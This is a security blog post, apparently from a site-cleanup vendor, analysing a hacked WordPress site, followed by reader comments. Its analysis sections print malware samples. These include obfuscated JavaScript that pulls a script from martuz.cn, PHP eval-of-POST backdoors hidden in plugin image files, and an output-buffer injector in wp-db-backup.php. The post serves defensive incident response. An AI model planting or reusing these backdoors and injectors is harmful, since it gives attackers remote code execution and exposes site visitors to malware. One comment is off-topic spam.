This post is very specific to one type of infection. There are many different types of WordPress infections and symptoms, do not be discouraged if the scenario does not fit your situation. You can also follow the instructions in our new guide to cleaning a hacked WordPress site.
Early this week we were hired to remove some malware from a quite popular website. The malicious code was there for a little while and the site got blacklisted by google. That’s how the owner noticed it.
Every time someone tried to visit it (either using Chrome or Firefox) or searched for this site on google, that ugly “Reported Attack Site” message would show up.
Uh-oh, not good for a site owner that makes money with ads and can’t afford losing users. If they had been using our web-based integrity monitor or recognized the early symptoms of a hacked site, that would not have happened, but since they didn’t, now it was time to fix the problem.
Remember, no matter what CMS your site runs on, be it WordPress, Joomla, Drupal or something else, we can help fix and prevent malware on your website.
1. Understanding the Problem
The first thing we did was to look where and how the code was showing up. We used a simple dump tool to see the source page (lynx is a command-line tool available on most Linux systems):
$lynx --source --dump [siteinquestion]
It shows the whole page source and by analyzing it we saw the following strange javascript (a bit modified to protect the innocent):
(function(){var OgDs=’%’;var FJQr=(‘v_61r_20_61_3d_22Scr_69ptEn_67_69ne_22_2c_62_3d_22_56ers_69on()+_
22_2cj_3d… _64ex_4ff(_22Chrome_22_29_3c0)_26_26(u_2ei_6ede_78_4ff
(_22_57_69_6e_22)_3e0).._3b_7d’).replace(/_/g,OgDs);var NF1=unescape(FJQr);eval(NF1)})();
We also used our site scanner (free) and it confirmed that it was indeed malicious.
2. Analyzing the JavaScript
There are multiple ways to analyze malicious JavaScript, and we chose the easier one. We see that they added an escaped JavaScript, unescaped and used the function eval to parse the content. I copied over the javascript to a local file and modified the final “eval” function for the “alert” one. Now, instead of executing the code, it will print it.
var a="ScriptEngine",b="Version()+",j="",u=navigator.userAgent;if((u.indexOf("Chrome")
<0)&&(u.indexOf("Win")>0)&&(u.indexOf("NT 6")<0)&&(document.cookie.indexOf("miek=1")
<0)&&(typeof(zrvzts)!=typeof("A"))){zrvzts="A";
eval("if(window."+a+")j=j+"+a+"Major"+b+a+"Minor"+b+a+"Build"+b+"j;");
document.write("src=//martu"+"z.cn/vid</ script>");}So, the unescaped code loads another script from the site martuz.cn. After searching a bit, this seems to be an old attack (from mid-2009), that somehow is still running around. The martuz.cn site is now unreachable, so the good news is that the attack is not doing anything against the users.
3. Cleaning up WordPress
Once we found what the code was and what it was doing, now it was time to remove it from the site. That’s what we did:
- Backup the whole WordPress database (using the Export tool and via an SQL dump).
- Back the whole WordPress directory for analysis and removed it from the site.
- Changed all passwords, unused accounts, and services and cleaned up the box.
- Reinstalled WordPress from scratch (last version), re-imported the database (after checking that it was safe) and reinstalled their theme from scratch (to make sure it was not hacked too).
- Worked with Google to get the site removed from their blacklist.
4. Analysis of the Malware
Once the site was clean and the client happy, we went to do a better analysis of the attack. First, we did a diff between their WordPress version and the original one (they were on version 2.8):
$ diff -r -i --strip-trailing-cr -b -B sitedump/public_html wordPress Only in sitedump/public_html/wp-content/plugins: multi-level-navigation-plugin1 Only in sitedump/public_html/wp-content/plugins: order-categories Only in sitedump/public_html/wp-content/plugins: seo-automatic-links Only in sitedump/public_html/wp-content/plugins: wp-contact-form Only in sitedump/public_html/wp-content/plugins: wp-db-backup
We also did a diff between the original theme and the one they used and no major changes were found. With that, it was clear to us that the problem was in one of the plugins.
We started by searching for that javascript code in the plugins directory and nothing was returned. That means that the code was probably escaped (hidden) in some way. So we searched for base64_decode or eval (PHP functions generally used by malware authors):
multi-level-navigation-plugin1/images/image.php:< ? php
eval (base64_decode(
"aWYo..IzMDM4MmUzMjMxMzIzYTY0Njk2ODY1NzQ2MTc
yNjkzYTYyNzQ2YzY0NmY3YTY1NzInOw==')); ?>
multi-level-navigation-plugin1/images/ gifimg.php:< ? php eval base64_decode("aWY oaXNzZX..zZTY0X2RlY29kZSgkX1BPU1RbJ2UnXSkpOw== ; ?>
wp-db-backup/wp-db-backup.php:< ? php if(!function_exists('tmp_lkojfghx')){if(isset($_POST['tmp_lkojfghx3']))eval (
$_POST['tmp_lkojfghx3']);
if(!defined('TMP_XHGFJOKL'))define('TMP_XHGFJOKL',base64_decode('PHNjcml
wdCBsYW5ndWFnZT1qYXZhc..2NyaXB0PjwhLS0gCPC9zY3JpcHQ+'));function tmp_lkojfghx($s){if($g=(substr($s,0,2)==chr(31).chr(139)))$s=gzinflate(substr($s,10,-8));if(preg_match_all('#< script(.*?)#is',$s,$a))foreach($a[0] as $v)if(count(explode("n",$v))>5){$e=preg_match('#['"][^s'".,;?![]:/
()]{30,}#',$v)||preg_match('#[([](s*d+,){20,}#',$v);if((preg_match('#bevalb#',$v)&&($e||strpos($v,"fromCharCode')))||($e&&strpos;($v,'document.write')))$s=str_replace($v,'',$s);}$s1=preg_replace('#< script language=javascript>< !-- n(function(.+?n -->#','',$s);if(stristr($s,'< body'))$s=preg_replace('#(s*< body)#mi',TMP_XHGFJOKL.'1',$s1);elseif(($s1!=$s)||stristr($s,' < /body')||stristr($s,'< /title>'))$s=$s1.TMP_XHGFJOKL;return $g?gzencode($s):$s;}function tmp_lkojfghx2($a=0,$b=0,$c=0,$d=0){$s=array();if($b&&$GLOBALS['tmp_xhgfjokl'])call_user_func($GLOBALS['tmp_xhgfjokl']
,$a,$b,$c,$d);foreach(@ob_get_status(1) as $v)if(($a=$v['name'])=='tmp_lkojfghx')return;else $s[]=array($a=='default output handler'?false:$a);for($i=count($s)-1;$i>=0;$i--){$s[$i][1]=ob_get_contents();ob_end_clean();}ob_start("tmp_lkojfghx');for($i=0;$So, these the files wp-db-backup/wp-db-backup.php, image.php and gifimg.php had possibly something hidden. To analyze the code, we did the same thing we did with JavaScript. We modified the eval function for echo to see what it was doing. On the wp-db-backup.php file we removed the encoded string and decoded it externally using the base64 command line tool:
$ php multi-level-navigation-plugin1/images/ image.php if(isset($_POST['e']))eval ( base64_decode ( $_POST["e']));echo '32303d2e34332e3230382e3231323a64696865746172693a62746c646f7a6572'; $ php multi-level-navigation-plugin1 /images/ gifimg.php if(isset($_POST["e']))eval (base64_decode( $_POST['e']));
Analysis for the wp-db-backup.php:
echo "PHNjcmlwdCB..pOwogLS0+PC9zY3JpcHQ" | base64 -d
< script language=javascript>>!--
(function(){var OgDs='%';var FJQr=('v_61r_20_61r_2eu_j_3b_22)_3b_64_6fc_75ment_2e_77_72ite(_22_3cscr
_69pt_20src_3d_2f_2f_ ...6da_72_74_75_22+_22_7a_2ec_6e_2f_76_69d_2f_3fid_
3d_22_2bj+_22_3e_3c_5c_2fscript_3e_22)_3b_7d').r
eplace (/_/g,OgDs);var NF1=unescape(FJQr); eval (NF1)})();So, all of them had a backdoor to allow the attacker to execute any PHP script (and command) they wanted on the box (see eval(POST)) and the wp-db-backup.php had this script to create the malicious javascript on all the pages.
Lessons Learned
- First, always monitor your systems. If they had a HIDS (heuristic intrusion detection system) installed, like the open source OSSEC, it would have detected the modification on those files.
- Second, if they had used a web-based integrity monitor this problem would be detected way earlier too.
- Third: Keep your log files stored longer. Our analysis was not as completed, because we couldn’t go back in time to see when it happened.
- Lastly, keep your WordPress updated and use strong passwords! That’s your first line of defense to avoid these problems.
If this scenario did not match yours and you require professional support feel free to look into our Website Antivirus product.
For DIY solutions, you can check your website via our free Online Security scanner (SiteCheck) or check out our latest guide to cleaning a hacked WordPress site











36 comments
How to remove Malware:Trojan, Virus, Worm, spyware, adware or other Malware
http://www.tips29.com/2009/01/how-to-remove-common-malwaretrojan.html
A very nice write up on how to trouble shoot a setup for clients, I would love to learn more on this subject, keep up the good work.
Benjamin Straw
Thanks! I appreciate the feedback.
I would like to thank you for the efforts you have made in writing this article. I am hoping the same best work from you in the future as well. In fact your creative writing abilities has inspired me to start my own BlogEngine blog now. Really the blogging is spreading its wings rapidly. Your write up is a fine example of it.
I have this issue with a very large news site. I have no problem with getting a clean install of WP going, but it is finding the triggers that must be in the database I am struggling with.
The minute I connect the original db to the new install the same problem occurs. This is even occurring on a local install.
I stumbled onto this site in my search to find help fixing my wordpress based site. I'm not trying to bash you here in your comments section, but I have to be honest and say that it makes me very nervous for my computer's safety, and perhaps even more so to do business with you because when I arrived at this particular page, my Avast AV security pops up for the first time ever since I've had it (got it in the last 2 weeks or so), and says out loud, "Threat has been detected".
It opens a small notification window that reads:
"TROJAN HORSE BLOCKED"
avast! Web Shield has blocked a threat.
No further action is required.
Object: https://blog.sucuri.net/2010/02/georgia-government…
Infection:PHP:Small-F{Trj}
Action: Connection Aborted
The threat was detected and blocked while downloading an item from the web.
Yikes! What is up with this?
What to do about my site? Ugh…
Thanks for the comment Chris. The warning you're receiving is a false positive.
When we write a post we typically include a sample of what the malicious code may look like (merely showing people what attacked them) just like in the analysis above.
Dre
Thanks for the reply. Please excuse my ignorance–I suck at anything related to computers. At least the AV thing is working good. 🙂 Please feel free to remove these messages if you find that to be appropriate.
Now, about my site…
Chris, no problem and we can appreciate the concern, thank you for bringing up the subject. You can report this to your antivirus provider as a false positive if it alerts you again.
Can you talk a bit to what problems you're encountering on your site? Feel free to contact us off the blog if you'd prefer: support@sucuri.net
Dre
Hi,
Very Nice article which is help me a lot.
Thank you.
My recent post Work with SVN
Very Help ful article, please keep up your work because its keep me updated.
Hi,
I have found this malware in our index file. this is found in our school website and would like to fix it ASAP.
Please could some one tell which fix is the most appropriate for this ?
<?php
Many thanks
Anu
I got my 35 install multi-wordpress (in my sig) hacked just recently and I had this wp-database plugin on a few of the installs. The php script they used (same php command) infected hundreds of wp files and crm files and I fixed it using a find and replace program. Hopefully, it is this plugin that they used as other than that I am at a loss as to how they gain entrance as ftp, rdp ports are off. Its a windows server that only has one site on it!
Had 6 site in one week lucky no money site but they were all testing in new niche. had all on first page now blacklisted. Now I don’t know what to do? any sugesstions, I guess just move on to some new one. I will keep you in mind for future once I get them tested as a goer site, the I sell after I constructed them. I will be back, so I don’t get compromised. thanks for the info got you bookmarked!
How to check that your database is safe?
While using your service I could find positive infection on random peoples websites.
I could also find the occasional false positive.
That is why I will not be recommending this service to others until there is a definitive difference in the way you report “potential” infections.
Guys, there is so much malware out there, why make the false positives look just as menacing as the true positives?
Other than that. Great product guys.
how i rectify blacklisted site
We offer
professional and friendly movers, in competitive prices, With no Hidden Fees,
our services are reliable and affordable, Call us today 1.800.431.3920 also
visit our website http://www.losangelescommercialmovers.com/.
http://www.losangelescommercialmovers.com/los-angeles-office-movers/
my wordpress blog has the same problem….i have tried removed the malware but my blog is still listed as an attack site…..www.propertyleo.com/blog
Join a linkedin group and get resolve your question.
tech support group
we24support – by linkedin
this site contains malware lol! when I open this page, I get a JS.Crypt.BQK (Mutant) in the cache folder of the browser!
how to find Malwares on the website and how to remove them and how to make website secure?
please help.
Many thanks for this blog post; it was instrumental in finding the malware that infected our WordPress site !
My wordpress site has been taken over and my admin account deleted now I cant get into it. My host restored it to about a month ago but it didn’t do any good I still cant get in. Any one know what I should do?
First, you need to identify your wordpress version. (1) Go to http://your_url/readme.html. (2) Download a new wordpress installer of the same version. Replace only wp-admin folder. You should also replace wp-include. Now try logging in. I’m assuming you know the basics (e.g backing up your files as mentioned by Daniel Cid).
Our website has this “Anal” link to it, I can’t find the codes on the theme that I want to delete.
Do not discount the possibility of host-level compromise. If your .htaccess file at root folder (public_html) is being modified without your knowledge, consider this issue as one possible scenario.
Comments are closed.